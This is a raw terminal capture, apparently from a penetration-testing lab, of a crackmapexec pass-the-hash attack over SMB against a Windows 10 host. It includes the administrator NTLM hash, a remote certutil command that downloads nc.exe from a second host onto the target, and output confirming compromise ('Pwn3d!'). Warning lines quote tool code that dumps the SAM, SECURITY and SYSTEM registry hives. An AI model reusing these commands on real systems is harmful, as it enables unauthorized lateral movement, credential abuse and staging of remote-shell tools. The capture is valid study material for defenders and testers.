 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 172.16.1.129 -u Administrador -d cs.org -H aad3b435b51404eeaad3b435b51404ee:b72f3db8c9e58fbb65cd
69ebf9c5a236 -x "certutil.exe -urlcache -f http://172.16.4.63:8080/nc.exe C:\prueba-jessid\nc.exe"
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
  """,
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp
\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{}
& %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__share_name, self.__output, self.__batchFile, self.__batchFile, self.__
batchFile)
SMB         172.16.1.129    445    PC5              [*] Windows 10 Pro 10586 x64 (name:PC5) (domain:cs.org) (signing:
False) (SMBv1:True)
SMB         172.16.1.129    445    PC5              [+] cs.org\Administrador:b72f3db8c9e58fbb65cd69ebf9c5a236 (Pwn3d!
)
SMB         172.16.1.129    445    PC5              [+] Executed command
SMB         172.16.1.129    445    PC5              ****  En lφnea  ****
SMB         172.16.1.129    445    PC5              CertUtil: -URLCache comando completado correctamente.